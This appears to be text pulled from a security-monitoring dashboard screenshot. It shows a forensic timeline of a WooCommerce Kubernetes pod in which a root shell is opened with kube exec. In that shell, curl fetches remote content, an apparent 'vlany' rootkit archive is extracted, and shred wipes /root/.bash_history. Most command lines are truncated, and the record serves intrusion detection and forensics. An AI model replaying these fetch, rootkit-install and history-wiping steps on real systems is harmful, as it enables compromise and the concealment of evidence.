 Filters...
Datasources
Time Data Source Details
Nov 10, 3:08:19.755 PM kube exec username johndoe sourceIp 66.249.64.55 command bash name woocomme
Nov 10, 3:08:19.901 PM cmd comm bash cmdline bash cwd /var/www/html/ uid 0 pid 19559 ppid 1
Nov 10, 3:08:19.985 PM cmd comm ls cmdline ls cwd /var/www/html/ uid 0 pid 19571 ppid 19559
Nov 10, 3:08:20.208 PM cmd comm curl cmdline curl https://gist.githubusercontent.com/mateobur/d888e3
Nov 10, 3:08:20.209 PM cmd comm base64 cmdline base64 -d cwd /var/www/html/ uid 0 pid 19582
Nov 10, 3:08:20.235 PM net process name curl direction out l4protocol tcp client 100.96.10.3:42152 s
Nov 10, 3:08:20.306 PM cmd comm rm cmdline rm -rf vlany-master/ cwd /var/www/html/ uid 0 pid 19
Nov 10, 3:08:20.311 PM cmd comm tar cmdline tar xvfz vlany-master.tar.gz cwd /var/www/html/ uid 0
Nov 10, 3:08:20.312 PM cmd comm gzip cmdline gzip -d cwd /var/www/html/ uid 0 pid 19599 ppid 1
Nov 10, 3:08:20.334 PM cmd comm shred cmdline shred -f /root/.bash_history cwd /var/www/html/ uid
connection details
time
November 10, 3:08:20.235 PM
connection direction
direction: "out"
connection Details
l4protocol: "tcp"
clientIpv4: "100.96.10.3"
clientPort: 42152
serverIpv4: "151.101.248.133"
serverPort: 443
scope
kubernetes.namespace.name: "store-fe"
kubernetes.deployment.name: "woocommerce"
kubernetes.pod.name: "woocommerce-687795897d-45f46"